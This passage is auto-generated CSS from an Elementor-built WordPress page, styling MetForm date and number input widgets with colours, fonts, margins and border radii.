.mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-calculation-total{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-select > .mf_select__control, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input-multiselect .mf_multiselect__control, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__option, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-8fbf104 .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-508 .elementor-element.elementor-element-8fbf104 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input::placeholder,
							   .elementor-508 .elementor-element.elementor-element-8fbf104 .mf-time-input::before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-time-input::before{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-8fbf104 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-widget-mf-date .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-date .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-date .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-date .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-input, .elementor-widget-mf-date .elementor-widget-mf-date .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-date .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-date .irs--round .irs-bar, .elementor-widget-mf-date .irs--round .irs-from, .elementor-widget-mf-date .irs--round .irs-to, .elementor-widget-mf-date .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-date .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-date .irs--round .irs-from:before, .elementor-widget-mf-date .irs--round .irs-to:before, .elementor-widget-mf-date .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-file-upload-label, .elementor-widget-mf-date .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-date .mf_multiselect__multi-value__label, .elementor-widget-mf-date .mf_multiselect__multi-value__remove,.elementor-widget-mf-date .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input:hover, .elementor-widget-mf-date .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-date .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-date .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-date .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-date .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-date .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input:focus, .elementor-widget-mf-date .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-date .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-date .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-date .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-date .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-calculation-total:focus, .elementor-widget-mf-date .mf_multiselect__option:focus, .elementor-widget-mf-date .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-date .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-date .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input, .elementor-widget-mf-date .irs--round .irs-single, .elementor-widget-mf-date .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-date .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-date .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-date .mf-input-calculation-total, .elementor-widget-mf-date .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-input-wrapper .flatpickr-calendar{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-date .mf-input::placeholder,
							   .elementor-widget-mf-date .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-date .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-date :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-date .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-508 .elementor-element.elementor-element-5691795{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-508 .elementor-element.elementor-element-5691795 > .elementor-widget-container{margin:0px 0px 20px 05px;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input, .elementor-508 .elementor-element.elementor-element-5691795 .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-bar, .elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-from, .elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-to, .elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-single{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-handle{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-from:before, .elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-to:before, .elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-calculation-total{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:hover, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-file-upload-label:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:focus, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-5691795 .mf-file-upload-container:focus .mf-image-label, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-calculation-total:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-calculation-total:focus, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__option:focus, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input, .elementor-508 .elementor-element.elementor-element-5691795 .irs--round .irs-single, .elementor-508 .elementor-element.elementor-element-5691795 .asRange .asRange-pointer .asRange-tip, .elementor-508 .elementor-element.elementor-element-5691795 .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-calculation-total, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper .input-range__label-container{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-508 .elementor-element.elementor-element-5691795 .input-range .input-range__track{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-calculation-total{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input-select > .mf_select__control, .elementor-508 .elementor-element.elementor-element-5691795 .mf-input-multiselect .mf_multiselect__control, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__option, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-5691795 .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-508 .elementor-element.elementor-element-5691795 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-508 .elementor-element.elementor-element-5691795 .mf-input::placeholder,
							   .elementor-508 .elementor-element.elementor-element-5691795 .mf-time-input::before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-time-input::before{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-5691795 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-widget-mf-number .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-number .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-number .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-number .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number .mf-input, .elementor-widget-mf-number .elementor-widget-mf-number .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-number .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-number .irs--round .irs-bar, .elementor-widget-mf-number .irs--round .irs-from, .elementor-widget-mf-number .irs--round .irs-to, .elementor-widget-mf-number .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-number .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-number .irs--round .irs-from:before, .elementor-widget-mf-number .irs--round .irs-to:before, .elementor-widget-mf-number .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-file-upload-label, .elementor-widget-mf-number .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-number .mf_multiselect__multi-value__label, .elementor-widget-mf-number .mf_multiselect__multi-value__remove,.elementor-widget-mf-number .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input:hover, .elementor-widget-mf-number .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-number .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-number .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-number .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-number .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-number .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input:focus, .elementor-widget-mf-number .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-number .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-number .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-number .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-number .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-calculation-total:focus, .elementor-widget-mf-number .mf_multiselect__option:focus, .elementor-widget-mf-number .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-number .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-number .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input, .elementor-widget-mf-number .irs--round .irs-single, .elementor-widget-mf-number .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-number .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-number .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-number .mf-input-calculation-total, .elementor-widget-mf-number .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-number .mf-input::placeholder,
							   .elementor-widget-mf-number .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-number .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-number :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-number .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-508 .elementor-element.elementor-element-176029f{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-508 .elementor-element.elementor-element-176029f > .elementor-widget-container{margin:0px 05px 10px 0px;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input, .elementor-508 .elementor-element.elementor-element-176029f .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-bar, .elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-from, .elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-to, .elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-single{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-handle{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-from:before, .elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-to:before, .elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-single:before{border-top-color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-calculation-total{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:hover, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-handle:hover{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-file-upload-label:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:focus, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-handle:focus{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-176029f .mf-file-upload-container:focus .mf-image-label, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-calculation-total:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-calculation-total:focus, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__option:focus, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input, .elementor-508 .elementor-element.elementor-element-176029f .irs--round .irs-single, .elementor-508 .elementor-element.elementor-element-176029f .asRange .asRange-pointer .asRange-tip, .elementor-508 .elementor-element.elementor-element-176029f .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-calculation-total, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper .input-range__label-container{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-508 .elementor-element.elementor-element-176029f .input-range .input-range__track{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-176029f .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 